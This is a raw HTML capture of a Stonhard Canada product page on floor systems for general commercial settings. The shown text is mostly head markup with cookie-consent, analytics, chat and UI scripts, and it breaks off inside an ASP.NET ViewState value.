

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.ca/your-industry/general-commercial/
body_size: 192678
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for stonhard.ca -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="b72adbe6-af53-48c4-bcf9-e9b41c166de6" ></script>
<script type="text/javascript">
function OptanonWrapper() {
    OnetrustCookieScriptDelete();

    // if performance cookie not enabled
    if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
        rejectOtCookie();       
    }
    
}
</script>
<!-- OneTrust Cookies Consent Notice end for stonhard.ca -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Industry leading manufacturer and installer of epoxy floors, urethane flooring, and seamless resin and poured floor systems for the Commercial Industry.">
	<meta name="og:description" content="Industry leading manufacturer and installer of epoxy floors, urethane flooring, and seamless resin and poured floor systems for the Commercial Industry.">

  <title>Floor Systems for General Commercial Applications | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardca">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
		
	<!--prettyPrint -->
	<link type="text/css" rel="stylesheet" href="/css/prettyPhoto2.css" media = "screen" charset="utf-8" />
	<script src="/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
	<link rel="stylesheet" type="text/css" href="/css/lity.css"/>
	<script src="/scripts/lity.js"></script>	

	
	<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=UA-49544412-13"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'UA-49544412-13'); 

</script> 

 

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-Q643MVHGP5"></script> 

<script type="text/plain" class="optanon-category-C0002"> 

  window.dataLayer = window.dataLayer || []; 

  function gtag(){dataLayer.push(arguments);} 

  gtag('js', new Date()); 

 

  gtag('config', 'G-Q643MVHGP5'); 

</script>

<!-- Google tag (gtag.js) -->

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=G-GMCG6TTLWC"></script>

<script type="text/plain" class="optanon-category-C0002">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'G-GMCG6TTLWC');

</script>

<!-- Google Tag Manager -->
<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PLHK2H');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=AW-762691113"></script>
<script type="text/plain" class="optanon-category-C0002">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-762691113');
</script>


<style>

#BenefitsBlock .owl-carousel .owl-item .benefitsImage img {
    display: block;
    width: 60px !important;
    height: 60px;
    margin-bottom: 25px;
}


#chemistryAreasBlocks {
    display: none;
}

#installationsBlock{
    display: none;
}

</style>

<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'e2594f7374f83c34ddd06444db6b1d5c37726071';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);_smartsupp.offsetY = 120 })
})(document);
</script>
<noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45605432-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	<script type="text/javascript" src="https://www.visionary-operation365.com/js/804648.js" ></script>
<noscript><img src="https://www.visionary-operation365.com/804648.png" style="display:none;" /></noscript>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PLHK2H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div>
		
<form method="post" action="/your-industry/general-commercial/" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="oIJgutkbQN43OsxmfWhp1LjDovIHREBZ2wAJQjeee3tXaEwt1CnX48+t4M2oIoBpH9pN16WZ78lBggq+rHpdC78pT2RSaPjtHowFoPS+qFwWvIkfHF8yX++h9DL/EUzUEwogp5+Wlohp2sl2kxZDFzGDXpnK1T286wTodsnzA+zqI/[base64]/BSEiKLtYkPYWhNzKK/OivtDT01dgAGLi/jxepotcFWhN1bB3GNjrjBswKeOAHY6dMbwswl3RqiYN4gPXbVNQmZTwCXT/HnDc45gxXgK6SfkZxy79aag2t+n6o+UgYYUVbCn4RTVyX/DEvW/kwg540sdwzGAn24AkA/T0ITlYdkcjBRQ4ecVWk95R0pyBQhn9KZyqX9t0ylZqDJ2s7wyGZk7F5d8V8YH/qJvshjufTtNFBTDktXaTyIq2wGC62vwlI5jEDlPUVXTKDN2kovHc9R/4IoCbPm9ZUVoeaxJy2Tt/opu2yUaJogJD4NpmqizlZ+9S0033hF9vPmd00R5NLLbANPUMPHZc+1XBq/[base64]/RcPgeUBQishS180fWB7EyYs8SIxX5nP8/Xrq9/vOxAb1xTS3oyQBi6C+MKl687Cv8IVKN3z4FAAlwzM9GjXqQuP85BTuc6eR86sONA1AVODelIz+mbMzokU9iVz07abiYH5gQZI649DKX7nOZXX4EH8187LCt0v/r2Lh6m/YZcGyMWO6vJ66V9OLnxELjyTfm4sQUZyHpW9PEoyUZ+OY7dueRou8UyAnjlEZLC2KEq6Wx+fqHD2qm4pAJmpECX+gFffDeKu117aIIHzgiA7+FIF7O24bPPWg6LmX9/K/uaGr9EnH9hHMsd3EZGA4vIp0SyajHGGwklF06fY4DUQzhvUuWS4W3itKH9g3Qc/YFk2YPw7JjErXBxvEjMe38xVnrKzT5fXrrq3qc/xT01IiLUjFr2/asyEtq7a105TS4eXxDb2f/lUVM/u55F73puwL54RL44p/[base64]/pPDBlYQBO6c2fNDxSV08uBSi/vVj+u4b/VxAjRna8W6WZQcFKzBLpsZjY9ZigzIC5M6+S7i22REa5ptJxAAYoPMQ1RUAin57Mn9Unflw6DY/BlxORTgR5/IpQhXdGEAQjgp9pU/[base64]/e5njd+c9Qe2AigCIQTc+yckz2L/qbeYAnrANS0t7yNJrJveRbpPc3D20i0i4Lb4Z5EKkod8VBfO/G4wz23pMUop+Ck7r3sb8eKTwR3oHAGaiRemi3RjZps4Vxs+XoCTnHuJ+I8sNZqLNxNh2gWzwYurZw2TaRNujxnIeZiFmNR83EGEF8t08hPspBFaNXZDrZH/w9F2c63zRalzn48ARCrhQB32cyOqFL+ZgZb4r+hvn1ZjuVE7riW2x4ZhSK6M5vytZU1LE332yw5XgrkXDShG3zoY4c2Su0Aoy/ddKSsA6FFPqmxrtKs0kWoWCpb3DT72zP3TJXHnLJu0dg/BYQpost9XTkN4nstfS/b0MupkSPCmBuNo2YmyaBnr2AlKEm6mefeoRDvE+TKZGAAOL/QWEomHOeRuc7TMc932H69s6rPvI9i31sn0fW2dznWvjjdoC5Fm0WqzDF5Z/nHMaJlrRc0k27WlRWyOrjSPTe1Q/rCmPoHY3QOBGgOVEq+zBD0lx/ow9G+fVfn2DGgr2hMWZxzUzPWoq4OafeT+qiLJtrC+Edo0ggH20iRi0+wNFKDsTwzhaW/aV7ZuX2jXJTxyzRmiQbhSvRP075lojJtpvXF871pp7WIcgeWt/5/aRZBz8Lt/6VVdXT+x1KfnRidNvOLkZ2IflEffQN9TIp+gsvYBvPgYAHqLx8iQAzWcmpyDbpzHBVwVywCNPireMQaAronJe8ZJW30N8XKt2YpYvKUhUYymwcUPmz7DDzpJLmVO4wGE0RKj1Qe3/AqSeaSCJ5/OeSwxxIAzvlb+dLuLQF7LRkvUCsAIxX2CifU64nyEw2P7l1hcBRxTXNUXH/VurqwLYZb2kMhFChk5JdUog/nJc7aBy54nqWTOme5f2thA+vIZtvpYuPCrBb79Y1/[base64]/Pi7Af1Cbr1utMgh4D0pT3SeX21PiXHkYbmB4Itc+CAkU90LPiincIfZWnfy7gSwBxz99Fx2N9mtQ/tK50eF0YV43t8j2lLh36V8rgLUKkpcDErg9zAH6H2jeKHsNvJ1V/fj49SxIZYenlEOwMNvNwCABvF0bCIhs2kCn0bxlcFrTNFWrUImzIFljf/rGoRwdG8QZ/SFK1bCHwj+caUoKX37wLNtMANtWKi3mNFTAfUJo8wO9s+doHBDEggC3z8x2JtiN2LqdcU8bP9EdeDcUMRejWCenjFnYv1sO6mgYchV2O5rssDYOZ6Q+cw0uDuuLOhFj84uJgYhh902kNZdsO23pXEw/82+dOAJlsAfpSbQcHwSqHfW9H010iEMwGzf82OFj/cClERhPR4YZLpc9OVH47k0Mu/kdXtv7VeTH4FeushskPbne5KRDKg/pz7KtwhGbKeVnS+dbmxikZCRcIxwq5f0Tep8Bi6Ybhy639Eqo7cN1/8rftxD6Yrn7NWPX7iHYrFPqEm5hpP/iQonR5LRo1RSj3oelkMWjc/DttXKq5mDq56UIOLRFRLqDaz3nJlGL2fftkex7C7Bpvk5zAO+VGPg8Y8HF0JpmbRFGvPs4pX2s0FXlfT1W2AG1Rk3AjPT4HVODrdsgWdLitXjva3QosbPF9njoG+pqwPoxYDwzOSxTF+lPPR7y/IZ0HVrWwbpmC7gzpEsUix3fKVUvO6JHEiQC/we4RXlkDbEm3w2UuzdRu4K2upr8MX1t0GwyR2C/SbRVohmTFyDNjbAKUVKVQKnE226E/[base64]/QR7tWStLlIm4rt1xLwm/cII6nq1chaODT0eQA6abo5h2flSe4UPkhL1X689izGuT6k4UDyMApREls8yNij6CifRgpR/qDmBhz2SBy4WW0pxBoz+codqhQVmri4mzq46BeiVuVpc2YDCxQtyUrNsj4C/SRw0yeDyRKcev6NjzYUIWxvEAFjrudz60Typich05pJlQxiCib7KUURcxcyFCG1hdeWlTtO3iavi/G+6p5SKOYy/XzsRdNY1Ie9xNJ6pmLES0lS7CIBIqfuJr/+nIC7L6yDXCKGkvHb2ZwjfnEMMdnshpNITBilfJD1FxJUBQEOMBHrprp0CAqRnXhSSU+ohHJEm42DamCzaezUP+rUPrpzrS1i1KHwVH9IW6WUeDZZuL2J4UyXa+4pLnOBS6ubVrqyy1ZTFiLz6WCj+DhpJWSIHhbKf0d3Ektknn5/Z4bAfzEafGzeO768EkeWxVMNXi+r/0Hd0rpAqWD25LuH0qN30cwws2odTLvUyOCB7mSgnqst8WaROcXvobhvQX7adCaSFU4UG0QjnmhadZGFX9b+tguZBYmSYJxPy4mb8g/apzLA8VJXUXw/[base64]/CBhrhemPnw4h9a/HcAcRsWpFF2P/EzH8CCAO3ZDmAGbHkZqdWzKsqNZbIDsSjuDo+kM5EOAj9Ug0Lg5m9Zz9hAQX3U78q3Yh0aRXq2HV+Sg4GPt77a/humFH88u+nL0zip46EDbqjqJNNW9vuPka/kZ1vn7L8DgwG5asQO2AgwA3NUQvqXRQfqWxmIaNtGPosq1oICZ6/exR+8fpsCfWXwkzdlNhXB3Ma+MlLvuKtgGA8MbBr2aYiH8WuuQ6CqOxWihd16ATZTMQJA7K59QeFPRC4/MyB8klnD5Mo90LAuCyQrj0G5t7+lu9MrS2zen+A6rEEH3Sc3lsPT7ehD2csRMaeLrADm9jK4tqF5eos8+BV6u+DncIDlCG3bANX2OPHjKPfrHXhJ9aHlbNkBugZ+Jz+MLu8YfK90QCvgPr9TT5xcS/NFd8D8jc8hcXPw1jmEnq3m1GivIMb/OjifiXfGB7zftE6el0KmUGCTWsGVeUeaBWgwan4LN0f1x/h20UDBl4HPw4tODukX4ALlG7YaHh/ClW9GlzKmtv/T6l7lUVXPUymQVsmLhe56c7DIgiztlVuhNSJb9K1dZJTG/RGgNe8HzbNMM2BtSHUd2bIeQldlBsFBtgBsdNFXrxR0WDwRNDmLnTpAKe1UDbiO4kvJlD+d4OxJRRQzs0XO5RLDK/7sPiUmLD1FVp2oHCZbM+t9dEDHvSXUo4GMGgyFNtkD26QJ9oMcUjCSD/6hQNnlAgd1MfUvcM5bDUVW2qB4++pEU3gQZgNJRtuUqA6jHi9keyOZdizqKp/+EcnHzYVXBbhR6Et7yNuuscuhK2nyvzPVDV3Q5JyS9F/XzykBwaeE0HQVrjL+jsCHp32bhWJ5MZ/[base64]/tHDX02+H7m68u+mRCVlvX983j7FfN8ZlkrxngSVKZL6jyrIBge/MRqXxBsH50smqiVOe5kSHpQv/S6QyIcmFVhCSDrkoh+5yN9l6OaPTZ635ax2Lh6TcL9LhJdy85/DLB3T8Q11OKV4tUDd2M+tAEFkVwGbSilgfMZoUy+fAMsEFEAG9Q7QxzNriINrBt0YtXopommjGnRfzbnb3XWUMEnO4JJiuphm4QSq8EtmPhy8oS46RFolI5GktBZhTmspZRYJAapFbLmLK1t0CsGkgYDpNv7qzLpDQHROK5H6YrGfq8+Yc8XDL/nbc+N6bcVrN0zrvf6qXTqFDBAVT5u2RhgKnL7jkVjbe8nk3ODRO4V2wV2llWk4zSxqcivRs/ESUU37CrEqt0/euiXgZH/t0RzUQ8J6uwy8cSU+oXAcH2sOtIof4eDD2hr98cjCf863XbZXssyA3RFwiw1q+Y99Lwquh5G9ENTsg0hQhV/IeFwskwLV054uDzQlVT0LW4X5D/54QwAc3L5hn8ItFTNlM2WZwt1tGkVkbzu8LElRlQh6/o2Gz3w+iyckqsMkmT5eWudVUKyBmrnbVl/B1bINWn+wZR5yp0Lh2XEuoNULZn3IZOYTCL8oHx5+LWZbGs4OfY6TlJz7kPKDEDG1QNwfBafOfHiq66qWDHvkIG44osARkXpDqukXjk+E9tObujIWRqE/rn09sw5GzWOTk+SboA68Z/Y/HVc2DNQ3fjN/CfDy98TMZkDQAQ9z+Bn84JdFcfT7YT8/0ziGi6x4Nths+OK4KsGPAWmYV8Uid0PlQ7XKUWK8P8tQgsSlqHCY8JO+7+NHjcrK9eh+cKoX+Qa4eJH1GlSRw/G02kccHrp197VKFecmQey4Xwm8z38YCGpOoBiN/hof6B4FpmWl8jR68bZiIseJ5gdTD9du4cwWL5aOVVb7OqWTcOQLbYRF1rRQast5d06tpZcF5nt0W0zUVfZuypenN73Ty/gaQQ53yeWLz4MCPgvhPgMROpG+geQHcrUb/3S2cUc0PO+SBEqbSG7d0LxEJzlJyJNnFTJFXquVGIIoUbC+cCgoKHPopi2VuG7efsozQbs06oDDIhhCOxfHFg6yJBsSuDcQluYoUz8hbJj0J+PXkL6Hs2Nl7jeYHqug6kwLTNl5BbENMZOzqq7FagPkWmp1LRL1FFSuBw1VG3yafxknXqub6tg8w2W1Qt/fI83CpDU1zmZEZpxBKHfGSA3QN4lOS7MRBYkcl+qf2BYl/larotjUzyiQLW4Fkx6Yf6BBHKrc5fosBTSOfBwi/E0LQ2cthR+7I6qESIfdZ9aP4PXvNPcsl6ieOD5Xc7QGQB7O9VAt+oKcSlrhMeeeMngdBCN5TucgrKrxfnOn3fN4WRuxmHDaIBZ+s/sjmpSCaqGTBs6zLAiDx5pCre/kBpT5oDgqBrv303F8u1OK7Y6CNQT1c4GeFN90FZEEQurKzgcWT42FZ3nF2Tb4tKiSTX+H7AJGMVQyobZpK8pCQ9jkMVlbX0yIsd8srVU/nrZ6UX1lJsJbmjseeTI8Ttk42/laSk3lFxsZVruWaN9eXLhywCHpox5cMD+H5xu6wFLtJ5oPTzUddBRtLjQkvZ0LcpoO+E6IRtbNkcdiT+1WfP/XFPU/LkNhqG585BlMOxIZiZ6z1WOc428NS7r6B90vjNTpG2eqMj/LcOS88TiDmsEZVp4d4JHAXS1MxZGTiZBz9yWa1qI7DD+RWvEcst/91DyAPJY/kZJvS8vBGQ6H6i6agNTEFsATy0UeZDi+MhzczbcE5wcQJoka8dQ12GTUBpka4unGRxQq9fQtWThSfIyy20+0zZ+udLB/oO85DcQb8wEc9SmErCRm3OzicZ93N1eHUldx/itl/XWK0P7C38YavhZEMXYd60Gdi7LQSycojtoWHaoJo2FL6tIVy6ZCn/w8t80bwC+16nZTVSMfIQt61mTM6YqjKS7sw4kmGcMhxfP8vqsUtPueg+eEbUVVL+HvgOJjTSLYa9dYV/pZ1aD1mEOarxPRSIHQCGqFsJ4Ycmq9c4RSRq9h0fvXr7XqR+sf+SHG4f2WoAvKd5BKb+6iL3BYtw7mWjKw9BqsJ6gkyY/[base64]/aEPqLCDOPJIjHs0WrS52qyppAUlX4Z/cw/8rerz/Ra4v3ypITkBDJYYovNhiV4WAiIfloWDUMN90V/0BlZzQtDOUsebMxEF7G1CqsGuHHwlsSCgCo/bQTe4Eok8EY10Hpzm+gxnlgFRO5YwQoSvZrt9pQz8I+5k4tnHKFDVjBuJGDvkAt1KFRcZo2rs/Bo9EqRHeWvNe2HmwKmjGQAMZQK355KNKlvWIkpddG0r5+oSK1zLTaQwkTpsVgV8eXYNNZ6llZdE4R3v1Y9nUhgCALLniKhU3XUSigjGdb2OE+52Jpo8idyEqerwZXnYC4dlcrbj05JYb+AfKHpujMP91mJ+tohnv9l12LETA6eM2rqFmZylYwJv/WEONSaQPx3xbDl9K1t/0+yU6bwVF4w7iAjkVO2Vx68LjqHAyYzfLfHG9/lgmPH7IN8U8ypWuoPAJUI3BxToX54w/x5uWBuUQHxUexhwzZK90uVHNue1aQprzUxt+s6Z8OdXkAAl1H+tbxHkfjAJp+HZfRa/atdE9mNEym12Btryx5nECQCRIKWuqSL2tuaaYLPHEtS/DRn00tQtonyYL7Zu2vDqus+6/lXSEqpc8VQ0N6r+CHncLp1qrlh/EaV1kOxTU4VpwWqW2nGxINr/eOZ013SEmXk1/rEobQJs0GYJrrBl4JTvkTot+SWvIW69cyAvmmAwk8XTQZyETcWwp89D7uctmwEQTBZFqIK4xku1cWWgI3iM2Hl2/Y1XmnwXhiQatry6rG9DT5F1DQfNDzz9T6xYWhAiEpYgI1X0FXT0TazM6NzMqS+mqYyXvS0getiimO/EzavjYWO8NswE3mXeqH8FSoCzr2DEoPYgKEWBvy+R99JexnoRzTOuKZ9gUSYDa1YfTFR6BgC3WQPbEIQTYe3rR+sYv+IyKMt+7iKdddS21np82ICdDjFzqfqau0EWwrqVRZJ1ABmS8H0bYWtZ8kF3DkEgS7mnt+CUnD/VFolzGt8U52pclwh0Eae8iUloDsd4zJZDpVau4fyaVQ0ZOpnHaLzn+sg7AT/jVjgQB5VhPQySjhjSps7Y74BIZYADyssYL55Pw3pUCmvO4wlxjXJhCfK/0O1TdwjE1ulWDB2PIkQQ+omVfHEfxKA1dY/oeYbdHAUJeHNeWsofGoL+Orwe7IomQoHuhqvmlIOBwYClPBFbSKem3iS4xMTOX9IgMYutyCRkmPCcbLcaX723OsXIWVO+wBlxL3B3GQyga+jJ6bKHRoL/ligvtalf+508SF3bshrtqc9YLt1KDIEKVajXiinu/D6pysezgFNWx9L+dC8ATvs/I/X6A6ZBfx5XbhTsQ8rl0nBEDp317+r0a9gmEYrJ2cnB08pAEV4+LMZUrpx86UQpaKMbHJBKbUNmOTgf5Y8G1dwIRX7wFXvll3BkSvJWKNqWPP8Gum+P2/1vzqDjB4/lLNuCt8SjfSEKmJC/6f41PX9Te1/BARWA4XDITO6RSUrefCZ8vziwASYKPyD/[base64]/Ci1jS6Y75ksw8p3wwEdkm8ZTFkjnivWy1g2V2BJwAR7aOARbBQKyJcDY6DXNwHRL/RAZZ2e38hIqTQHJlKoyAta8JSdrGFpJSfzDj+29KxEA9PRepgHcQBlbhtGkYT+pB4b8n7utFHY0gSZl7GLA3Z2P2OGCL9q2QN/6aTDRfnwI0Ag3ZR8sw5Qe8vtq8gy6RDPxCzXjRCtCzq/Qe9NWCX1xh/lXI1ToBIM+AG37hyZ02iYIqPtyT+ygSVJbXQSvYw0uJyJvyWfBHOFM/w6EugUyt1oCOmYbLpihZnAtoglcURC6gnFiQaitCOX2or8RhpAUb6/gQ6hLt9TeQkznVUOF/nq2hr3yZUdSaONRIes8YNEkBIiZ0hvp2maQAITgsOQgninO75UO7IEiVRkZT7UcYNKHC3RXrFh4Z0A52KbfqjAQMsw+Z3drQCCOgLqxsCJx1uADwNwh1/8gum0/kjVnqgLKVkMp7LYwtWi46mVWmUrbfO+Zsu7gF/6rQMH8c4wrkysX5Qc0DOqSENcsYpGYWl72QT1ZDtNotbP/3IRbpAIaPLGifkkSyKv5xHVThHeAN4L8aZ7mLdnUwLQKaRoAI/dwBI3eme7F9ESNVDlP9ugTwEFjb5Al4IkjuyKzx1/Esji74C315X/mdue2Wdaln66OzITbvtyY/mj1gecpYY0jrO/j4JXXRWvwujUH0ixufN1F7mFToDBKuD/QzIx0a3Nh5TerW4b1xJZtX5nKqZsl0V+7/5ISxok4/uOEJKaQf+BbTzJjCB1OJ4QrlmC/NhPRUWcXpzpMudOegkw2U0IwfrPI5DcMJYvVHNjhCy2roCxnGCLQOa+705oL+KTwrs87DfqB5gPq5wvbGRUxDQBvB2w29KSf8hnDQyigXrCLNPNfTwlsDLF2/wHWuqR3TFtbYd3QKPUIa0GfcRB+v2u77A8D+kTxF/Ug0gmWF5piOTd2i0aymM12V